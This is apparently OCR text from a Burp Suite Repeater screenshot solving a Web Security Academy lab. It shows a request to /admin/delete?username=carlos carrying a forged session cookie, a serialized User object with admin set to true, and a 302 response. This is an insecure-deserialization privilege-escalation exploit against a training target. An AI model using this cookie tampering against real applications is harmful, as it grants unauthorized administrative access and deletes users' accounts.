 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0aca00a4047b3b42800b3f64005c00a2.web-security-acade... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aca00a4047b3b42800b3f64005c00a2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0aca00a4047b3b42800b3f64005c00a2.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6